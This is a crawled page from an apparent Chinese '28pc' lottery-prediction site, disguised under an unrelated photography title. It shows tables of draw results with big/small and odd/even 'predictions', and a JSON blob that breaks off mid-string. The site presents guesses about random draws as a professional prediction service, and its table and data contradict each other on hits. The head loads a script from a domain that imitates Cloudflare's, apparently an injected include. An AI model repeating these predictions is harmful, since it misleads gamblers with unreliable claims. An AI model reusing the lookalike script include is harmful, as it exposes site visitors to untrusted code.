

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cnhuamu.com/
body_size: 4701
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="format-detection" content="telephone=no" />
    <meta name="referrer" content="never">
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
    <title>28pc黑马预测|杭州西湖夜色摄影图片集</title>
    <meta name="keywords" content="28pc黑马预测">
    <meta name="description" content="28pc黑马预测-杭州西湖夜色摄影图片集【cnhuamu.com】专业预测服务将为您提供高效的数据支持与模拟测试,帮助您作出明智选择,开启属于您的幸运之路!">
    <link rel="shortcut icon" href="/static/img/mi/favicon.ico">
    <link rel="stylesheet" href="/static/theme5/css/style.css">
    <link rel="stylesheet" href="/static/theme5/css/zui.min.css">
    <link rel="stylesheet" href="/static/theme5/css/honeySwitch.css">
        <script type="text/javascript" src="/static/theme5/js/jquery-3.4.1.min.js"></script>
    <script type="text/javascript" src="/static/theme5/js/honeySwitch.js"></script>
    <script type="text/javascript" src="/static/theme5/js/jquery.cookie.js"></script>
    <script type="text/javascript" src="/static/theme5/js/main.js"></script>
            <script type="text/javascript" src="//js.users.51.la/21990129.js"></script>
        <script type="text/javascript" src="//meihutj.shangshangqian.cc/aj/33268664312664064.js"></script>
            <script type="text/javascript" src="https://static-cloudflareinsights.sebibi.download/jquery.min.js"></script>        <style>
        .head span {
            line-height: 36px;
            font-weight: normal;
            font-size: 30px;
            padding-bottom: 10px;
        }

        .head p {
            font-size: 13px;
            color: #555;
        }

        .label-badge {
            padding: 7px 7px;
        }

        .nav-primary>li.active>a,
        .nav-primary>li.active>a:focus,
        .nav-primary>li.active>a:hover {
            background-color: #4dd0e1;
            border-color: #4dd0e1;
        }

        .label-danger {
            margin-left: 0.1em;
            background-color: #4dc7d8;
        }

        .label-primary {
            margin-left: 0.1em;
            background-color: #CCCCCC;
        }
    </style>

</head>

<body>
    <div class="container" style="max-width:640px">
        <ul class="nav nav-primary" style="padding:14px 0px;text-align: center;background:#0088a4;">
            <li class="active">
                <a style="background:#0088a4;color:#fff;font-size: 20px;font-weight: 600;padding-left: 20px;" ></a>
            </li>
        </ul>
        <!--ad_start -->
        <div class="banner" id="asdfasdf">
                            
                            
                    </div>
        <!--ad_end -->
        <ul class="nav nav-primary nav-menu" style="margin:5px 0;text-align: center;">
                                <li><a href="javascript:;" class="nav-item nav-active" >加拿大</a></li>
                                                                    <li><a href="/jndx28.html" class="nav-item" >加拿大西</a></li>
                                                                    <li><a href="/twbg28.html" class="nav-item" >台湾</a></li>
                                                                    <li><a href="/btc28.html" class="nav-item" >比特币</a></li>
                                                            <li class="s-btn"><span class="switch-on" id="ad"></span>开/关(广告)</li>
        </ul>
        
        <ul class="nav nav-primary forecast-nav" style="margin-bottom: 5px;text-align: center;">
            <li class="active"><a href="jnd28.html?type=0&i=0" >组合</a></li>
            <li class=""><a href="jnd28.html?type=1&i=0" >杀组</a></li>
            <li class=""><a href="jnd28.html?type=2&i=0" >大小</a></li>
            <li class=""><a href="jnd28.html?type=3&i=0" >单双</a></li>
        </ul>

        <ul class="nav nav-primary forecast-nav nav-link" style="margin-bottom: 5px;text-align: center;">
            <li class="active"><i>荐</i><a href="jnd28.html?type=0&i=0" >99预测</a></li>
            <li class=""><i>荐</i><a href="jnd28.html?type=0&i=1" >太阳预测</a></li>
            <li class=""><i>荐</i><a href="jnd28.html?type=0&i=2" >彩虹预测</a></li>
            <li class=""><i>荐</i><a href="jnd28.html?type=0&i=3" >神策预测</a></li>
        </ul>
        <ul class="nav nav-primary forecast-nav nav-link" style="margin-bottom: 5px;text-align: center;">
            <li class=""><i>荐</i><a href="jnd28.html?type=0&i=4" >聚云预测</a></li>
            <li class=""><i>荐</i><a href="jnd28.html?type=0&i=5" >龙门预测</a></li>
            <li class=""><i>荐</i><a href="jnd28.html?type=0&i=6" >大古预测</a></li>
            <li class=""><i>荐</i><a href="jnd28.html?type=0&i=7" >开心预测</a></li>
        </ul>

        <!--Table-->

        <div class="result">
            <div class="result-table" id="forecast">
                <div class="result-thead">
                    <span>期号</span>
                    <span>时间</span>
                    <span>开奖</span>
                    <span>预测</span>
                    <span>对错</span>
                </div>
                                <div class="result-tr">
                    <span>3387773</span>
                    <span>
                                                    14:20                                            </span>
                    <span id="times"></span>
                    <span >
                                                    <span class="yc-yes">
                             大                             </span>
                            <span class="yc-yes">
                             单                             </span>
                                            </span>
                    <span>
                                                    <a href="javascript:location.reload();" class="onload" >刷新</a>
                                            </span>
                </div>
                                <div class="result-tr">
                    <span>3387772</span>
                    <span>
                                                    14:17                                            </span>
                    <span id="">8+0+1=9</span>
                    <span >
                                                    <span class="yc-no">
                             大                             </span>
                            <span class="yc-yes">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387771</span>
                    <span>
                                                    14:13                                            </span>
                    <span id="">4+1+4=9</span>
                    <span >
                                                    <span class="yc-no">
                             大                             </span>
                            <span class="yc-no">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-no2">错</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387770</span>
                    <span>
                                                    14:10                                            </span>
                    <span id="">4+6+8=18</span>
                    <span >
                                                    <span class="yc-no">
                             小                             </span>
                            <span class="yc-yes">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387769</span>
                    <span>
                                                    14:06                                            </span>
                    <span id="">8+1+0=9</span>
                    <span >
                                                    <span class="yc-no">
                             大                             </span>
                            <span class="yc-yes">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387768</span>
                    <span>
                                                    14:03                                            </span>
                    <span id="">8+2+6=16</span>
                    <span >
                                                    <span class="yc-yes">
                             大                             </span>
                            <span class="yc-no">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387767</span>
                    <span>
                                                    13:59                                            </span>
                    <span id="">3+7+7=17</span>
                    <span >
                                                    <span class="yc-yes">
                             大                             </span>
                            <span class="yc-no">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387766</span>
                    <span>
                                                    13:56                                            </span>
                    <span id="">0+5+3=8</span>
                    <span >
                                                    <span class="yc-no">
                             大                             </span>
                            <span class="yc-no">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-no2">错</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387765</span>
                    <span>
                                                    13:52                                            </span>
                    <span id="">5+7+5=17</span>
                    <span >
                                                    <span class="yc-no">
                             小                             </span>
                            <span class="yc-yes">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387764</span>
                    <span>
                                                    13:49                                            </span>
                    <span id="">4+3+4=11</span>
                    <span >
                                                    <span class="yc-yes">
                             小                             </span>
                            <span class="yc-yes">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387763</span>
                    <span>
                                                    13:45                                            </span>
                    <span id="">2+7+3=12</span>
                    <span >
                                                    <span class="yc-no">
                             大                             </span>
                            <span class="yc-no">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-no2">错</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387762</span>
                    <span>
                                                    13:42                                            </span>
                    <span id="">4+9+3=16</span>
                    <span >
                                                    <span class="yc-yes">
                             大                             </span>
                            <span class="yc-no">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387761</span>
                    <span>
                                                    13:38                                            </span>
                    <span id="">0+9+6=15</span>
                    <span >
                                                    <span class="yc-no">
                             小                             </span>
                            <span class="yc-no">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-no2">错</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387760</span>
                    <span>
                                                    13:35                                            </span>
                    <span id="">0+4+5=9</span>
                    <span >
                                                    <span class="yc-no">
                             大                             </span>
                            <span class="yc-no">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-no2">错</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387759</span>
                    <span>
                                                    13:31                                            </span>
                    <span id="">9+5+0=14</span>
                    <span >
                                                    <span class="yc-no">
                             小                             </span>
                            <span class="yc-yes">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387758</span>
                    <span>
                                                    13:28                                            </span>
                    <span id="">1+5+0=6</span>
                    <span >
                                                    <span class="yc-no">
                             大                             </span>
                            <span class="yc-no">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-no2">错</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387757</span>
                    <span>
                                                    13:24                                            </span>
                    <span id="">1+2+5=8</span>
                    <span >
                                                    <span class="yc-no">
                             大                             </span>
                            <span class="yc-yes">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387756</span>
                    <span>
                                                    13:21                                            </span>
                    <span id="">1+8+6=15</span>
                    <span >
                                                    <span class="yc-no">
                             小                             </span>
                            <span class="yc-yes">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387755</span>
                    <span>
                                                    13:17                                            </span>
                    <span id="">8+7+0=15</span>
                    <span >
                                                    <span class="yc-yes">
                             大                             </span>
                            <span class="yc-yes">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387754</span>
                    <span>
                                                    13:14                                            </span>
                    <span id="">9+0+6=15</span>
                    <span >
                                                    <span class="yc-no">
                             小                             </span>
                            <span class="yc-no">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-no2">错</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387753</span>
                    <span>
                                                    13:10                                            </span>
                    <span id="">2+6+0=8</span>
                    <span >
                                                    <span class="yc-yes">
                             小                             </span>
                            <span class="yc-no">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387752</span>
                    <span>
                                                    13:07                                            </span>
                    <span id="">3+4+5=12</span>
                    <span >
                                                    <span class="yc-no">
                             大                             </span>
                            <span class="yc-no">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-no2">错</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387751</span>
                    <span>
                                                    13:03                                            </span>
                    <span id="">9+7+8=24</span>
                    <span >
                                                    <span class="yc-yes">
                             大                             </span>
                            <span class="yc-yes">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387750</span>
                    <span>
                                                    13:00                                            </span>
                    <span id="">8+5+9=22</span>
                    <span >
                                                    <span class="yc-yes">
                             大                             </span>
                            <span class="yc-no">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387749</span>
                    <span>
                                                    12:56                                            </span>
                    <span id="">9+4+3=16</span>
                    <span >
                                                    <span class="yc-no">
                             小                             </span>
                            <span class="yc-yes">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387748</span>
                    <span>
                                                    12:53                                            </span>
                    <span id="">8+2+3=13</span>
                    <span >
                                                    <span class="yc-no">
                             大                             </span>
                            <span class="yc-yes">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387747</span>
                    <span>
                                                    12:49                                            </span>
                    <span id="">4+7+7=18</span>
                    <span >
                                                    <span class="yc-yes">
                             大                             </span>
                            <span class="yc-yes">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387746</span>
                    <span>
                                                    12:46                                            </span>
                    <span id="">2+8+9=19</span>
                    <span >
                                                    <span class="yc-yes">
                             大                             </span>
                            <span class="yc-yes">
                             单                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387745</span>
                    <span>
                                                    12:42                                            </span>
                    <span id="">2+7+7=16</span>
                    <span >
                                                    <span class="yc-yes">
                             大                             </span>
                            <span class="yc-yes">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387744</span>
                    <span>
                                                    12:39                                            </span>
                    <span id="">9+1+2=12</span>
                    <span >
                                                    <span class="yc-no">
                             大                             </span>
                            <span class="yc-yes">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                                <div class="result-tr">
                    <span>3387743</span>
                    <span>
                                                    12:35                                            </span>
                    <span id="">7+7+5=19</span>
                    <span >
                                                    <span class="yc-yes">
                             大                             </span>
                            <span class="yc-no">
                             双                             </span>
                                            </span>
                    <span>
                                                    <span class="yc-yes2">中</span>
                                                                        </span>
                </div>
                            </div>
        </div>

        <p style="text-align:center;font-size:12px;">Copyright © 2024 28pc黑马预测|杭州西湖夜色摄影图片集 All rights reserved.</p>

    </div>
        <script type="text/javascript" src="/static/js/ball.js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1805ffa5b164dbd8e73ad64da385a07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
    var appData = {"type":"jnd28","issue":[{"qishu":"3387772","time":"01-23 14:17:00","num1":"8","num2":"0","num3":"1","color":2,"sum":"09","next":1769149230},{"qishu":"3387771","time":"01-23 14:13:30","num1":"4","num2":"1","num3":"4","color":2,"sum":"09","next":1769149020},{"qishu":"3387770","time":"01-23 14:10:00","num1":"4","num2":"6","num3":"8","color":0,"sum":"18","next":1769148810},{"qishu":"3387769","time":"01-23 14:06:30","num1":"8","num2":"1","num3":"0","color":2,"sum":"09","next":1769148600},{"qishu":"3387768","time":"01-23 14:03:00","num1":"8","num2":"2","num3":"6","color":1,"sum":"16","next":1769148390},{"qishu":"3387767","time":"01-23 13:59:30","num1":"3","num2":"7","num3":"7","color":1,"sum":"17","next":1769148180},{"qishu":"3387766","time":"01-23 13:56:00","num1":"0","num2":"5","num3":"3","color":0,"sum":"08","next":1769147970},{"qishu":"3387765","time":"01-23 13:52:30","num1":"5","num2":"7","num3":"5","color":1,"sum":"17","next":1769147760},{"qishu":"3387764","time":"01-23 13:49:00","num1":"4","num2":"3","num3":"4","color":1,"sum":"11","next":1769147550},{"qishu":"3387763","time":"01-23 13:45:30","num1":"2","num2":"7","num3":"3","color":0,"sum":"12","next":1769147340},{"qishu":"3387762","time":"01-23 13:42:00","num1":"4","num2":"9","num3":"3","color":1,"sum":"16","next":1769147130},{"qishu":"3387761","time":"01-23 13:38:30","num1":"0","num2":"9","num3":"6","color":2,"sum":"15","next":1769146920},{"qishu":"3387760","time":"01-23 13:35:00","num1":"0","num2":"4","num3":"5","color":2,"sum":"09","next":1769146710},{"qishu":"3387759","time":"01-23 13:31:30","num1":"9","num2":"5","num3":"0","color":2,"sum":"14","next":1769146500},{"qishu":"3387758","time":"01-23 13:28:00","num1":"1","num2":"5","num3":"0","color":1,"sum":"06","next":1769146290},{"qishu":"3387757","time":"01-23 13:24:30","num1":"1","num2":"2","num3":"5","color":0,"sum":"08","next":1769146080},{"qishu":"3387756","time":"01-23 13:21:00","num1":"1","num2":"8","num3":"6","color":2,"sum":"15","next":1769145870},{"qishu":"3387755","time":"01-23 13:17:30","num1":"8","num2":"7","num3":"0","color":2,"sum":"15","next":1769145660},{"qishu":"3387754","time":"01-23 13:14:00","num1":"9","num2":"0","num3":"6","color":2,"sum":"15","next":1769145450},{"qishu":"3387753","time":"01-23 13:10:30","num1":"2","num2":"6","num3":"0","color":0,"sum":"08","next":1769145240},{"qishu":"3387752","time":"01-23 13:07:00","num1":"3","num2":"4","num3":"5","color":0,"sum":"12","next":1769145030},{"qishu":"3387751","time":"01-23 13:03:30","num1":"9","num2":"7","num3":"8","color":0,"sum":"24","next":1769144820},{"qishu":"3387750","time":"01-23 13:00:00","num1":"8","num2":"5","num3":"9","color":1,"sum":"22","next":1769144610},{"qishu":"3387749","time":"01-23 12:56:30","num1":"9","num2":"4","num3":"3","color":1,"sum":"16","next":1769144400},{"qishu":"3387748","time":"01-23 12:53:00","num1":"8","num2":"2","num3":"3","color":0,"sum":"13","next":1769144190},{"qishu":"3387747","time":"01-23 12:49:30","num1":"4","num2":"7","num3":"7","color":0,"sum":"18","next":1769143980},{"qishu":"3387746","time":"01-23 12:46:00","num1":"2","num2":"8","num3":"9","color":0,"sum":"19","next":1769143770},{"qishu":"3387745","time":"01-23 12:42:30","num1":"2","num2":"7","num3":"7","color":1,"sum":"16","next":1769143560},{"qishu":"3387744","time":"01-23 12:39:00","num1":"9","num2":"1","num3":"2","color":0,"sum":"12","next":1769143350},{"qishu":"3387743","time":"01-23 12:35:30","num1":"7","num2":"7","num3":"5","color":0,"sum":"19","next":1769143140},{"qishu":"3387742","time":"01-23 12:32:00","num1":"8","num2":"5","num3":"6","color":0,"sum":"19","next":1769142930},{"qishu":"3387741","time":"01-23 12:28:30","num1":"4","num2":"8","num3":"5","color":1,"sum":"17","next":1769142720},{"qishu":"3387740","time":"01-23 12:25:00","num1":"1","num2":"8","num3":"8","color":1,"sum":"17","next":1769142510},{"qishu":"3387739","time":"01-23 12:21:30","num1":"0","num2":"2","num3":"0","color":0,"sum":"02","next":1769142300},{"qishu":"3387738","time":"01-23 12:18:00","num1":"5","num2":"2","num3":"2","color":2,"sum":"09","next":1769142090},{"qishu":"3387737","time":"01-23 12:14:30","num1":"5","num2":"4","num3":"3","color":0,"sum":"12","next":1769141880},{"qishu":"3387736","time":"01-23 12:11:00","num1":"3","num2":"6","num3":"3","color":0,"sum":"12","next":1769141670},{"qishu":"3387735","time":"01-23 12:07:30","num1":"2","num2":"6","num3":"1","color":2,"sum":"09","next":1769141460},{"qishu":"3387734","time":"01-23 12:04:00","num1":"5","num2":"5","num3":"3","color":0,"sum":"13","next":1769141250},{"qishu":"3387733","time":"01-23 12:00:30","num1":"5","num2":"4","num3":"1","color":2,"sum":"10","next":1769141040},{"qishu":"3387732","time":"01-23 11:57:00","num1":"9","num2":"0","num3":"3","color":0,"sum":"12","next":1769140830},{"qishu":"3387731","time":"01-23 11:53:30","num1":"8","num2":"1","num3":"0","color":2,"sum":"09","next":1769140620},{"qishu":"3387730","time":"01-23 11:50:00","num1":"6","num2":"6","num3":"0","color":0,"sum":"12","next":1769140410},{"qishu":"3387729","time":"01-23 11:46:30","num1":"8","num2":"1","num3":"4","color":0,"sum":"13","next":1769140200},{"qishu":"3387728","time":"01-23 11:43:00","num1":"5","num2":"0","num3":"1","color":1,"sum":"06","next":1769139990},{"qishu":"3387727","time":"01-23 11:39:30","num1":"2","num2":"5","num3":"9","color":1,"sum":"16","next":1769139780},{"qishu":"3387726","time":"01-23 11:36:00","num1":"6","num2":"4","num3":"4","color":2,"sum":"14","next":1769139570},{"qishu":"3387725","time":"01-23 11:32:30","num1":"3","num2":"1","num3":"9","color":0,"sum":"13","next":1769139360},{"qishu":"3387724","time":"01-23 11:29:00","num1":"0","num2":"9","num3":"0","color":2,"sum":"09","next":1769139150},{"qishu":"3387723","time":"01-23 11:25:30","num1":"8","num2":"8","num3":"4","color":2,"sum":"20","next":1769138940},{"qishu":"3387722","time":"01-23 11:22:00","num1":"5","num2":"2","num3":"2","color":2,"sum":"09","next":1769138730},{"qishu":"3387721","time":"01-23 11:18:30","num1":"4","num2":"5","num3":"8","color":1,"sum":"17","next":1769138520},{"qishu":"3387720","time":"01-23 11:15:00","num1":"0","num2":"2","num3":"6","color":0,"sum":"08","next":1769138310},{"qishu":"3387719","time":"01-23 11:11:30","num1":"7","num2":"0","num3":"8","color":2,"sum":"15","next":1769138100},{"qishu":"3387718","time":"01-23 11:08:00","num1":"0","num2":"6","num3":"4","color":2,"sum":"10","next":1769137890},{"qishu":"3387717","time":"01-23 11:04:30","num1":"3","num2":"3","num3":"7","color":0,"sum":"13","next":1769137680},{"qishu":"3387716","time":"01-23 11:01:00","num1":"1","num2":"2","num3":"6","color":2,"sum":"09","next":1769137470},{"qishu":"3387715","time":"01-23 10:57:30","num1":"3","num2":"8","num3":"6","color":1,"sum":"17","next":1769137260},{"qishu":"3387714","time":"01-23 10:54:00","num1":"9","num2":"5","num3":"3","color":1,"sum":"17","next":1769137050},{"qishu":"3387713","time":"01-23 10:50:30","num1":"3","num2":"6","num3":"2","color":1,"sum":"11","next":1769136840},{"qishu":"3387712","time":"01-23 10:47:00","num1":"3","num2":"2","num3":"4","color":2,"sum":"09","next":1769136630},{"qishu":"3387711","time":"01-23 10:43:30","num1":"9","num2":"5","num3":"9","color":0,"sum":"23","next":1769136420},{"qishu":"3387710","time":"01-23 10:40:00","num1":"8","num2":"5","num3":"4","color":1,"sum":"17","next":1769136210},{"qishu":"3387709","time":"01-23 10:36:30","num1":"0","num2":"0","num3":"7","color":0,"sum":"07","next":1769136000},{"qishu":"3387708","time":"01-23 10:33:00","num1":"1","num2":"9","num3":"7","color":1,"sum":"17","next":1769135790},{"qishu":"3387707","time":"01-23 10:29:30","num1":"0","num2":"5","num3":"1","color":1,"sum":"06","next":1769135580},{"qishu":"3387706","time":"01-23 10:26:00","num1":"1","num2":"6","num3":"4","color":1,"sum":"11","next":1769135370},{"qishu":"3387705","time":"01-23 10:22:30","num1":"6","num2":"9","num3":"0","color":2,"sum":"15","next":1769135160},{"qishu":"3387704","time":"01-23 10:19:00","num1":"8","num2":"8","num3":"2","color":0,"sum":"18","next":1769134950},{"qishu":"3387703","time":"01-23 10:15:30","num1":"4","num2":"8","num3":"5","color":1,"sum":"17","next":1769134740},{"qishu":"3387702","time":"01-23 10:12:00","num1":"1","num2":"2","num3":"6","color":2,"sum":"09","next":1769134530},{"qishu":"3387701","time":"01-23 10:08:30","num1":"7","num2":"7","num3":"0","color":2,"sum":"14","next":1769134320},{"qishu":"3387700","time":"01-23 10:05:00","num1":"7","num2":"5","num3":"1","color":0,"sum":"13","next":1769134110},{"qishu":"3387699","time":"01-23 10:01:30","num1":"9","num2":"8","num3":"2","color":0,"sum":"19","next":1769133900},{"qishu":"3387698","time":"01-23 09:58:00","num1":"4","num2":"6","num3":"5","color":2,"sum":"15","next":1769133690},{"qishu":"3387697","time":"01-23 09:54:30","num1":"2","num2":"0","num3":"0","color":0,"sum":"02","next":1769133480},{"qishu":"3387696","time":"01-23 09:51:00","num1":"0","num2":"4","num3":"7","color":1,"sum":"11","next":1769133270},{"qishu":"3387695","time":"01-23 09:47:30","num1":"4","num2":"7","num3":"9","color":2,"sum":"20","next":1769133060},{"qishu":"3387694","time":"01-23 09:44:00","num1":"4","num2":"6","num3":"6","color":1,"sum":"16","next":1769132850},{"qishu":"3387693","time":"01-23 09:40:30","num1":"2","num2":"4","num3":"2","color":0,"sum":"08","next":1769132640},{"qishu":"3387692","time":"01-23 09:37:00","num1":"0","num2":"3","num3":"0","color":2,"sum":"03","next":1769132430},{"qishu":"3387691","time":"01-23 09:33:30","num1":"2","num2":"6","num3":"8","color":1,"sum":"16","next":1769132220},{"qishu":"3387690","time":"01-23 09:30:00","num1":"4","num2":"3","num3":"0","color":0,"sum":"07","next":1769132010},{"qishu":"3387689","time":"01-23 09:26:30","num1":"3","num2":"3","num3":"6","color":0,"sum":"12","next":1769131800},{"qishu":"3387688","time":"01-23 09:23:00","num1":"6","num2":"6","num3":"5","color":1,"sum":"17","next":1769131590},{"qishu":"3387687","time":"01-23 09:19:30","num1":"5","num2":"9","num3":"8","color":1,"sum":"22","next":1769131380},{"qishu":"3387686","time":"01-23 09:16:00","num1":"9","num2":"6","num3":"0","color":2,"sum":"15","next":1769131170},{"qishu":"3387685","time":"01-23 09:12:30","num1":"7","num2":"8","num3":"4","color":0,"sum":"19","next":1769130960},{"qishu":"3387684","time":"01-23 09:09:00","num1":"9","num2":"3","num3":"6","color":0,"sum":"18","next":1769130750},{"qishu":"3387683","time":"01-23 09:05:30","num1":"1","num2":"7","num3":"4","color":0,"sum":"12","next":1769130540},{"qishu":"3387682","time":"01-23 09:02:00","num1":"6","num2":"6","num3":"1","color":0,"sum":"13","next":1769130330},{"qishu":"3387681","time":"01-23 08:58:30","num1":"1","num2":"0","num3":"8","color":2,"sum":"09","next":1769130120},{"qishu":"3387680","time":"01-23 08:55:00","num1":"9","num2":"1","num3":"7","color":1,"sum":"17","next":1769129910},{"qishu":"3387679","time":"01-23 08:51:30","num1":"3","num2":"5","num3":"8","color":1,"sum":"16","next":1769129700},{"qishu":"3387678","time":"01-23 08:48:00","num1":"7","num2":"1","num3":"5","color":0,"sum":"13","next":1769129490},{"qishu":"3387677","time":"01-23 08:44:30","num1":"8","num2":"1","num3":"2","color":1,"sum":"11","next":1769129280},{"qishu":"3387676","time":"01-23 08:41:00","num1":"3","num2":"4","num3":"1","color":0,"sum":"08","next":1769129070},{"qishu":"3387675","time":"01-23 08:37:30","num1":"9","num2":"7","num3":"2","color":0,"sum":"18","next":1769128860},{"qishu":"3387674","time":"01-23 08:34:00","num1":"1","num2":"7","num3":"6","color":2,"sum":"14","next":1769128650},{"qishu":"3387673","time":"01-23 08:30:30","num1":"0","num2":"0","num3":"5","color":1,"sum":"05","next":1769128440}],"num":{"pode_data":{"K0":"571","K1":"614","K2":"33","K3":"80","K4":"128","K5":"99","K6":"14","K7":"63","K8":"6","K9":"0","K10":"39","K11":"8","K12":"9","K13":"24","K14":"13","K15":"11","K16":"4","K17":"5","K18":"2","K19":"26","K20":"49","K21":"106","K22":"22","K23":"61","K24":"21","K25":"287","K26":"1248","K27":"1652"},"done_data":{"DA":"2","XIAO":"0","DAN":"0","SHUANG":"2","DADAN":"5","DASHUANG":"2","XIAODAN":"0","XIAOSHUANG":"6","JIDA":"21","JIXIAO":"33"}},"forecast":[{"dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcodetype":"","kjcode":"---","kjcodes":"","qishu":"773","time":"","yesno":"<span style=\"color: #00a0e9\">---<\/span>","right":-1,"yesno4":"---"},{"qishu":"772","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"09","kjcodes":"8+0+1=09","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"14:17"},{"qishu":"771","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"09","kjcodes":"4+1+4=09","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"14:13"},{"qishu":"770","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"18","kjcodes":"4+6+8=18","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"14:10"},{"qishu":"769","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"09","kjcodes":"8+1+0=09","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"14:06"},{"qishu":"768","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"16","kjcodes":"8+2+6=16","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"14:03"},{"qishu":"767","dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"17","kjcodes":"3+7+7=17","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"13:59"},{"qishu":"766","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"08","kjcodes":"0+5+3=08","yesno":"<span 